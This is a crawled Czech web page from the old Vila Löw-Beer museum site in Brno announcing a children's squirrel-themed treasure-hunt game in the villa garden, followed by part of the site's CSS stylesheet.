

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://old.vilalowbeer.cz/cz/629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer
body_size: 25832
content:
<!DOCTYPE html>
<html lang="cs-cz">
    <head>
        <meta name=keywords content="L�w-Beer, Tugendhat, Vila, Muzeum, Brno">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:type" content="site"/>
        <meta property="og:site_name" content="Vila Lowbeer"/>
        <meta property="og:url" content="https://old.vilalowbeer.cz/cz/629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer"/>
        <meta property="og:title" content="Nová hra pro děti v zahradě vily Löw-Beer"/>
        <meta property="og:image" content="https://old.vilalowbeer.cz/images/img_aktuality/hra-s-veverkou.jpg"/>        
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/bootstrap.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/fontawesome.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/main.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/calendar.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/gallery.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/menu.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/search.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/qlform.css" type="text/css" />
        <link rel="stylesheet" href="/templates/lctvlb/assets/css/cookies.css" type="text/css" />

        <link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
        <link rel="shortcut icon" href="/templates/lctvlb/assets/favico.png" />

        <script src="/templates/lctvlb/assets/js/jquery.js"></script>
        <script src="/templates/lctvlb/assets/js/bootstrap.js"></script>
        <script src="/templates/lctvlb/assets/js/menu.js"></script>
        <script src="/templates/lctvlb/assets/js/search.js"></script>
        <script src="/templates/lctvlb/assets/js/ga.js"></script>
        <script src="/templates/lctvlb/assets/js/cookies.js"></script>
        <script src="/templates/lctvlb/assets/js/main.js"></script>
        	<base href="https://old.vilalowbeer.cz/cz/629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Vila Löw-Beer v Brně, vila Löw-Beer, Muzeum Brněnska, Oříšky pro veverku Věrku, hra pro děti, hra v zahradě" />
	<meta name="robots" content="index, follow" />
	<meta name="author" content="Lenka Buchtová" />
	<meta name="description" content="Pomůžete veverce Věrce najít v zahradě Vily Löw-Beer v Brně zapomenutou skrýš s oříšky?" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Nová hra pro děti v zahradě vily Löw-Beer</title>
	<link href="http://old.vilalowbeer.cz/cz/component/search/?Itemid=315&amp;catid=108&amp;id=629&amp;format=opensearch" rel="search" title="Hledat Vila Löw-Beer" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/components/com_gcgallery/assets/css/gcgallery.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search168 input[type="search"]{ width:auto; }
	</style>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/modules/mod_jevents_cal/tmpl/geraint/assets/js/calnav.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Zavřít','next':'Další','previous':'Předchozí','cancel':'Stornovat','numbers':'{$current} z {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
	</script>
        
    </head>
<body>
    <nav class="navbar navbar-expand-md">
        <div class="container">
            <a class="navbar-brand" href="/" title="Vila Löw-Beer">
                <img class="img-fluid" role="logo" src="/templates/lctvlb/assets/images/logo.png" alt="Vila Löw-Beer" class="logo" />
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                
                                    		<nav class="moduletable">

		
			<ul class="nav menu navbar-nav ml-auto pr-md-4" id="topmenu">
<li class="item-412 deeper parent"><a href="/cz/vila" >Vila</a><ul class="nav-child unstyled small"><li class="item-379"><a href="/cz/vila/historie-vily" >Historie vily</a></li><li class="item-380"><a href="/cz/vila/l-w-beerove" >Löw-Beerové</a></li><li class="item-381"><a href="/cz/vila/literatura" >Literatura</a></li><li class="item-430"><a href="/cz/vila/pamatkova-obnova" >Památková obnova</a></li><li class="item-378"><a href="/cz/vila/fotogalerie" >Fotogalerie</a></li><li class="item-478"><a href="/cz/vila/kviz-vila-low-beer" >Kvíz</a></li><li class="item-486"><a href="/cz/vila/vila-detem" >Vila dětem</a></li></ul></li><li class="item-206 deeper parent"><a href="/cz/kulturni-nabidka" >Kulturní nabídka</a><ul class="nav-child unstyled small"><li class="item-335"><a href="/cz/kulturni-nabidka/prohlidkove-okruhy" >Prohlídkové okruhy</a></li><li class="item-336"><a href="/cz/kulturni-nabidka/vystavy" >Výstavy</a></li><li class="item-337"><a href="/cz/kulturni-nabidka/stopy-low-beeru" >Stopy Löw-Beerů</a></li><li class="item-338"><a href="/cz/kulturni-nabidka/vzdelavaci-programy" >Vzdělávací programy</a></li><li class="item-403"><a href="/cz/kulturni-nabidka/prehled-udalosti/range.listevents/-" >Přehled událostí</a></li><li class="item-433"><a href="/cz/kulturni-nabidka/probehlo" >Proběhlo</a></li></ul></li><li class="item-178 deeper parent"><a href="/cz/vyzkum" >Výzkum</a><ul class="nav-child unstyled small"><li class="item-388"><a href="/cz/vyzkum/vyzkum" >Výzkum</a></li><li class="item-410"><a href="/cz/vyzkum/publikace" >Publikace</a></li><li class="item-387"><a href="/cz/vyzkum/knihovna" >Knihovna</a></li></ul></li><li class="item-121 deeper parent"><a href="/cz/informace" >Informace</a><ul class="nav-child unstyled small"><li class="item-406"><a href="/cz/informace/mapa" >Mapa</a></li><li class="item-407"><a href="/cz/informace/pro-navstevniky" >Pro návštěvníky</a></li><li class="item-408"><a href="/cz/informace/kavarna" >Kavárna</a></li><li class="item-385"><a href="/cz/informace/svatebni-obrady" >Svatební obřady</a></li><li class="item-386"><a href="/cz/informace/pronajmy" >Pronájmy</a></li><li class="item-429"><a href="/cz/informace/archiv-aktualit" >Archiv aktualit</a></li><li class="item-384"><a href="/cz/informace/pro-media" >Pro média</a></li></ul></li><li class="item-109 deeper parent"><a href="/cz/o-nas" class="mo">O nás</a><ul class="nav-child unstyled small"><li class="item-411"><a href="/cz/o-nas/muzeum-brnenska" >Muzeum Brněnska</a></li><li class="item-390"><a href="/cz/o-nas/zamestnanci" >Zaměstnanci</a></li><li class="item-391"><a href="/cz/o-nas/vila-v-mediich" >Vila v médiích</a></li><li class="item-409"><a href="/cz/o-nas/navstivili-nas" >Navštívili nás</a></li><li class="item-392"><a href="/cz/o-nas/nasi-partneri" >Naši partneři</a></li><li class="item-393"><a href="/cz/o-nas/podpora-z-ropu" >Podpora z ROPu</a></li><li class="item-327"><a href="/cz/o-nas/napiste-nam" >Napište nám</a></li></ul></li></ul>

		</nav>

	
                                <form class="form-inline my-2 my-lg-0 search-form">
                                            		<div class="moduletable">

		
			<div class="search mod_search168">
	<form action="/cz/" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Vyhledávání...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="25" placeholder="Hledat" /> <input type="image" alt="Hledat" class="button" src="/" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="315" />
	</form>
</div>

		</div>

	
                                    </form>
                <div class="lng px-2">
                                            <a href="/en">EN</a>
                                    </div>
            </div>
        </div>
    </nav>

    <main>
        <div class="container">
            
                <div class="row">
                    <div class="col-lg-3 d-none d-md-block">
                                                    <div class="asside-news">
                                		<article class="moduletable">

		
			<div class="newsflash">
			
	<h2 class="newsflash-title">
			<a href="/cz/635-jake-vystavy-a-akce-letos-vila-l-w-beer-pripravuje">
			Jaké výstavy a akce letos vila Löw-Beer připravuje?		</a>
		</h2>


	

<p>Jakmile se zlepší epidemiologická situace a bude možné vilu otevřít pro návštěvníky, zahájíme dvojvýstavu připravenou s Židovským muzeem v Praze <a href="http://www.maierfamily.eu/cz/" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">Přetnuté životy&nbsp;&amp; Archy rodiny Maierovy</a>. V současné době probíhají online workshopy pro studenty <a href="/images/PDF/Workshop-Ruth-Maier.pdf" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">Život by mohl být tak krásný</a>, které tematicky vycházejí z deníků Ruth Maierové, o níž výstava pojednává.</p>
<p>Vrcholem sezóny pak bude výstava založená na dlouhodobém <a href="/cz/vyzkum/vyzkum" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">výzkumu poválečné historie vily Löw-Beer</a>, kdy budova téměř šedesát let sloužila jako středoškolský internát. O prázdninách už potřetí spojíme síly s <a href="https://www.kinoart.cz/cs" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">Kinem Art</a> a v zahradě vily opět vznikne letní kino. Na léto připravujeme také jednu novinku - open air divadelní představení.</p>


	<a class="readmore" href="/cz/635-jake-vystavy-a-akce-letos-vila-l-w-beer-pripravuje">Číst dál...</a>			
	<h2 class="newsflash-title">
			<a href="/cz/630-letni-primestske-tabory-z-prvohor-do-vily-l-w-beer-v-brne">
			Letní příměstské tábory: Z prvohor do Vily Löw-Beer v Brně		</a>
		</h2>


	

<p>Ve spolupráci s Lipkou jsme na léto připravili příměstský tábor, který budeme realizovat ve dvou termínech <strong>19.–23. 7. a&nbsp; 26.–30. 7. 2021</strong>.&nbsp;Vydejte se s námi na jedinečnou cestu od prvohorní pouště po městský park. Prozkoumejme vývoj místa, na kterém se odvíjel příběh industriálního centra v srdci Moravy.</p>
<p>Tábor je určený dětem od 7 do 11 let (I. stupeň ZŠ) a probíhá v jedinečných prostorách interiéru a zahrady secesní Vily Löw-Beer v Brně. Součástí ceny tábora je celodenní stravování i výlet. Přihlašování probíhá již nyní, online na webu Lipky:&nbsp;<a href="https://www.lipka.cz/tabory?idm=14" target="_blank" data-saferedirecturl="https://www.google.com/url?q=https://www.lipka.cz/tabory?idm%3D14&amp;source=gmail&amp;ust=1611390121180000&amp;usg=AFQjCNE9KgU8TcXYBML-3Yr7fwT-U68TEA">www.<wbr />lipka.cz/tabory</a></p>


	<a class="readmore" href="/cz/630-letni-primestske-tabory-z-prvohor-do-vily-l-w-beer-v-brne">Číst dál...</a>			
	<h2 class="newsflash-title">
			<a href="/cz/629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer">
			Nová hra pro děti v zahradě vily Löw-Beer		</a>
		</h2>


	

<p>Čarokrásná zahrady vily Löw-Beer je domovem mnoha zvířátek. Bydlí tu také <strong>rozpustilá veverčí holka Věrka</strong>. I když je ještě maličká, dobře ví, že veverky si musí dělat zásoby na horší časy a zimní období. Má však každý den tolik starostí a&nbsp;práce! Lekce akrobacie a&nbsp;skákaní, průzkum zahrady, hraní s&nbsp;ostatními zvířecími kamarády.</p>
<p>A navíc je také trochu zapomnětlivá... Pomůžete veverce Věrce najít zapomenutou skrýš s&nbsp;oříšky v&nbsp;naší zahradě? Pokud se vám to podaří, odměna vás nemine. Herní brožurku <strong>Oříšky pro veverku Věrku</strong> si můžete vyzvednout na pokladně vily/v průchodu do zahrady nebo stáhnout pod tímto <a href="/images/PDF/manual-ke-hre-Orisky-pro-veverku.pdf" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">odkazem</a> a vytisknout doma.</p>


	<a class="readmore" href="/cz/629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer">Číst dál...</a>	</div>

		</article>

	
                            </div>
                                                                            <div id="calendar" class="mt-5">
                                <div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan185' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://old.vilalowbeer.cz/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=185&amp;tmpl=component');">&laquo;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://old.vilalowbeer.cz/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=185&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/cz/kulturni-nabidka/prehled-udalosti/month.calendar/2026/01/18/-" class = "mod_events_link" title = "Jít na kalendář - tento měsíc">leden</a> <a href="/cz/kulturni-nabidka/prehled-udalosti/year.listevents/2026/01/18/-" class = "mod_events_link" title = "Jít na kalendář - tento rok">2026</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://old.vilalowbeer.cz/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=185&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://old.vilalowbeer.cz/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=185&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname">Po</td>
<td class="mod_events_td_dayname">Út</td>
<td class="mod_events_td_dayname">St</td>
<td class="mod_events_td_dayname">Čt</td>
<td class="mod_events_td_dayname">Pá</td>
<td class="mod_events_td_dayname"><span class="saturday">So</span></td>
<td class="mod_events_td_dayname"><span class="sunday">Ne</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
1</td>
<td class='mod_events_td_daynoevents'>
2</td>
<td class='mod_events_td_daynoevents'>
3</td>
<td class='mod_events_td_daynoevents'>
4</td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
5</td>
<td class='mod_events_td_daynoevents'>
6</td>
<td class='mod_events_td_daynoevents'>
7</td>
<td class='mod_events_td_daynoevents'>
8</td>
<td class='mod_events_td_daynoevents'>
9</td>
<td class='mod_events_td_daynoevents'>
10</td>
<td class='mod_events_td_daynoevents'>
11</td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
12</td>
<td class='mod_events_td_daynoevents'>
13</td>
<td class='mod_events_td_daynoevents'>
14</td>
<td class='mod_events_td_daynoevents'>
15</td>
<td class='mod_events_td_daynoevents'>
16</td>
<td class='mod_events_td_daynoevents'>
17</td>
<td class='mod_events_td_todaynoevents'>
18</td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
19</td>
<td class='mod_events_td_daynoevents'>
20</td>
<td class='mod_events_td_daynoevents'>
21</td>
<td class='mod_events_td_daynoevents'>
22</td>
<td class='mod_events_td_daynoevents'>
23</td>
<td class='mod_events_td_daynoevents'>
24</td>
<td class='mod_events_td_daynoevents'>
25</td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
26</td>
<td class='mod_events_td_daynoevents'>
27</td>
<td class='mod_events_td_daynoevents'>
28</td>
<td class='mod_events_td_daynoevents'>
29</td>
<td class='mod_events_td_daynoevents'>
30</td>
<td class='mod_events_td_daynoevents'>
31</td>
<td class="mod_events_td_dayoutofmonth">1</td>
</tr>
</table>
</div>
                            </div>
                                            </div>

                    <div class="col-12 col-lg-8">
                                                
                        <article class="item-page">
		<h1>
			Nová hra pro děti v zahradě vily Löw-Beer		</h1>


	
	

 <div class="article-info">

     
<div class="lctInroDate">
		<div class="create">
		Vytvořeno: 10. 12. 2020		</div>
</div>    
     
 </div>

	

			<p>Čarokrásná zahrady vily Löw-Beer je domovem mnoha zvířátek. Bydlí tu také <strong>rozpustilá veverčí holka Věrka</strong>. I když je ještě maličká, dobře ví, že veverky si musí dělat zásoby na horší časy a zimní období. Má však každý den tolik starostí a&nbsp;práce! Lekce akrobacie a&nbsp;skákaní, průzkum zahrady, hraní s&nbsp;ostatními zvířecími kamarády.</p>
<p>A navíc je také trochu zapomnětlivá... Pomůžete veverce Věrce najít zapomenutou skrýš s&nbsp;oříšky v&nbsp;naší zahradě? Pokud se vám to podaří, odměna vás nemine. Herní brožurku <strong>Oříšky pro veverku Věrku</strong> si můžete vyzvednout na pokladně vily/v průchodu do zahrady nebo stáhnout pod tímto <a href="/images/PDF/manual-ke-hre-Orisky-pro-veverku.pdf" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">odkazem</a> a vytisknout doma.</p>
 
<p>Odměny si nyní můžete vyzvednout v Café Löw-Beer, které je otevřeno od úterý do pátku 10.00-16.00 hodin.&nbsp;</p>
<p><img src="/images/kalendar/Veverka-HRA.jpg" alt="Veverka HRA" style="display: block; margin-left: auto; margin-right: auto;" /></p>
		</article>



                                            </div>
                </div>
                    </div>
    </main>
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-8 d-none d-sm-block">
                                            

<div class="custom"  >
	<table border="0" width="100%">
<thead>
<tr>
<td><strong>Vila L&ouml;w-Beer</strong></td>
<td><strong>Kulturn&iacute; nab&iacute;dka</strong></td>
<td><strong>Informace</strong></td>
<td><strong>V&yacute;zkum</strong></td>
<td><strong>O n&aacute;s</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td><a href="/cz/historie/historie-vily">Historie vily</a></td>
<td><a href="/cz/kulturni-nabidka/prohlidkove-okruhy">Prohl&iacute;dkov&eacute; okruhy</a></td>
<td><a href="/cz/informace/mapa">Mapa</a></td>
<td><a href="/cz/vyzkum/vyzkum">V&yacute;zkum</a></td>
<td><a href="/cz/o-nas/muzeum-brnenska">Muzeum Brněnska</a></td>
</tr>
<tr>
<td><a href="/cz/historie/l-w-beerove">L&ouml;w-Beerov&eacute;</a></td>
<td><a href="/cz/kulturni-nabidka/vystavy">V&yacute;stavy</a></td>
<td><a href="/cz/informace/pro-navstevniky">Pro n&aacute;v&scaron;těvn&iacute;ky</a></td>
<td><a href="/cz/vyzkum/publikace">Publikace</a></td>
<td><a href="/cz/o-nas/zamestnanci">Zaměstnanci</a></td>
</tr>
<tr>
<td><a href="/cz/historie/literatura">Literatura</a></td>
<td><a href="/cz/kulturni-nabidka/stopy-low-beeru">Stopy L&ouml;w-Beerů</a></td>
<td><a href="/cz/informace/kavarna">Kav&aacute;rna</a></td>
<td><a href="/cz/vyzkum/knihovna">Knihovna</a></td>
<td><a href="/cz/o-nas/vila-v-mediich">Vila v m&eacute;di&iacute;ch</a></td>
</tr>
<tr>
<td><a href="/cz/historie/fotogalerie">Fotogalerie</a></td>
<td><a href="/cz/kulturni-nabidka/vzdelavaci-programy">Vzděl&aacute;vac&iacute; programy</a></td>
<td><a href="/cz/informace/svatebni-obrady">Svatebn&iacute; obřady</a></td>
<td>&nbsp;</td>
<td><a href="/cz/o-nas/navstivili-nas">Nav&scaron;t&iacute;vili n&aacute;s</a></td>
</tr>
<tr>
<td>&nbsp;</td>
<td><a href="/cz/kulturni-nabidka/prehled-udalosti/range.listevents/-">Přehled ud&aacute;lost&iacute;</a></td>
<td><a href="/cz/informace/pronajmy">Pron&aacute;jmy</a></td>
<td>&nbsp;</td>
<td><a href="/cz/o-nas/nasi-partneri">Na&scaron;i partneři</a></td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td><a href="/cz/informace/pro-media">Pro m&eacute;dia</a></td>
<td>&nbsp;</td>
<td><a href="/cz/o-nas/podpora-z-ropu">Podpora z ROPu</a></td>
</tr>
</tbody>
</table></div>

                                    </div>
                <div class="col-xs-12 col-lg-4">
                    <div class="row">
                        <div class="col-6 col-lg-5">
                            <img class="mt-5" src="/templates/lctvlb/assets/images/logo.png" alt="Vila Löw-Beer">
                        </div
                        <div class="col-6 col-lg-7">
                                                            

<div class="custom"  >
	<p>&nbsp;</p>
<p><strong><br />Kontakt</strong></p>
<p>Drobného 22<br /> 602 00 Brno<br /> Tel.: 544 544 200<br /><a href="mailto:vila@vila.muzeumbrnenska.cz">vila@vila.muzeumbrnenska.cz</a></p></div>

                                                    </div>
                    </div>
                </div>
                <div id="underground" class="mt-4">
                    <div class="row">
                        <div class="col-lg-6">
                            <div id="copyright">
                                <p>Vila Löw-Beer &copy; 2026, All Rights Reserved | Webdesign <a href="http://www.leclavera.cz" target="_blank">Le Clavera, s.r.o</a></p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div id="footer-other" class="normal">
                                                                    

<div class="custom"  >
	<table border="0" class="float-right" style="width: 250px;">
<tbody>
<tr>
<td><a href="https://www.instagram.com/vilalowbeer/" target="_blank" rel="noopener noreferrer"><img src="/images/web_img/instagram_PNG24.png" alt="Insta" /></a></td>
<td><a href="https://www.facebook.com/vilalowbeer" target="_blank"><img src="/images/web_img/fcb.jpg" alt="fcb" /></a></td>
<td>&nbsp;<a href="http://www.kr-jihomoravsky.cz/" target="_blank" rel="noopener noreferrer"><img src="/images/logotyp_jihomoravsky_kraj1.png" alt="logotyp jihomoravsky kraj1" /></a></td>
<td>&nbsp;<a href="http://www.muzeumbrnenska.cz" target="_blank"><img src="/images/web_img/logo_muzeum_brnenska.png" alt="logo muzeum brnenska" /></a></td>
</tr>
</tbody>
</table></div>

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div id="cookies" class="hidden">
        <p>                 Tento web používá k poskytování služeb a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
                    <a target="_blank" href="https://policies.google.com/technologies/cookies?hl=cs">
                            Více o cookies.
                    </a>
        <button type="button" id="submit-cookies">
                            V pořádku
                    </button></p>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/main.css
body_size: 6737
content:
@font-face {
    font-family: 'Dyna Grotesk R';
    src: url('../fonts/DynaGroteskR/DynaGroteskR.eot');
    src: url('../fonts/DynaGroteskR/DynaGroteskR.eot?#iefix') format('embedded-opentype'),
        url('../fonts/DynaGroteskR/DynaGroteskR.woff') format('woff'),
        url('../fonts/DynaGroteskR/DynaGroteskR.ttf') format('truetype'),
        url('../fonts/DynaGroteskR/DynaGroteskR.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'Dyna Grotesk L';
    src: url('../fonts/DynaGroteskL/DynaGroteskL.eot');
    src: url('../fonts/DynaGroteskL/DynaGroteskL.eot?#iefix') format('embedded-opentype'),
        url('../fonts/DynaGroteskL/DynaGroteskL.woff') format('woff'),
        url('../fonts/DynaGroteskL/DynaGroteskL.ttf') format('truetype'),
        url('../fonts/DynaGroteskL/DynaGroteskL.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'Dyna Grotesk D';
    src: url('../fonts/DynaGroteskD/DynaGroteskD.eot');
    src: url('../fonts/DynaGroteskD/DynaGroteskD.eot?#iefix') format('embedded-opentype'),
        url('../fonts/DynaGroteskD/DynaGroteskD.woff') format('woff'),
        url('../fonts/DynaGroteskD/DynaGroteskD.ttf') format('truetype'),
        url('../fonts/DynaGroteskD/DynaGroteskD.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}


.hidden {
	display: none;
}

.col-1, .col-md-1 {
	padding: 0;
}

a, 
a:visited{
	color: #333;
}

a:hover{
	color: red;
}

main a, 
main a:visited{
	font-weight: 600;
    text-decoration: underline;
}

h1 a,
h2 a,
h3 a,
.gcGalleryName,
.gcGalleryName a {
	text-decoration: none !important;
	font-weight: 400;
}

body {
    font-family: Dyna Grotesk L;
    font-size: 16px;
    color: #333;
    line-height: 1.25;
	background: #ffffff url("../images/bg-gradient.png") repeat-x;
}

nav .navbar-collapse {
	background: transparent;
}

nav .nav-link {
	color: black;
	margin: 0 1em;
}

nav .nav-item:hover .nav-link {
	color: red;
}

nav form input[type=search] {
	border: none;
	background: white;
	border-radius: 0;
	box-shadow: none;
}

nav form a[type=submit].btn {
	-webkit-appearance: initial;
	margin-left: -3em;
}

main {
	margin: 1em 0 5em 0;
}

#slider{
	margin-bottom: 3em;
}

main h1 {
	color: #292d30;
	margin-bottom: .5em;
	font-size: 2.2em;
}

main h2{
	font-size: 1.9em;
}

main .news-item {
	margin: 4em 0;
}

main .news-item .date {
	color: #888888;
}

aside .news {
	padding: 1em;
	background: #f9f9f9;
}

aside .news-item {
	margin: 1em 0;
}

aside .news-item p {
	font-size: .6em;
}

aside .news-item .date {
	color: #888888;
	font-size: .9em;
}

aside .news-item h1 {
	color: #292d30;
	margin-bottom: .5em;
	font-size: .9em;
}

main p img.left {
	margin: 15px 15px 15px 0;
	float: left;
}

main p img.center {
	margin: 25px 0;
}

main table.styled-table tbody tr:first-child td{
	font-weight: bold;
}

main .table.unstyled-table td, 
.table.unstyled-table th{
	border: none;
}

main table.table.styled-table {
	margin: 2em 0;
}

main table.table.styled-table tr td {
	padding: 10px 15px;
	margin: 0;
	box-shadow: none;
	border-radius: 0;
	background: #f3f3f3;
	color: rgba(0,0,0,0.8);
}

.badge-info{
	background-color: transparent;
	color: black;
}

main table.table.styled-table tr td:hover{
	background: #dfdfdf;
}

main table.table.styled-table tr:first-child td,
main .category-list table.table.styled-table tr td {
	background: #f9f9f9;
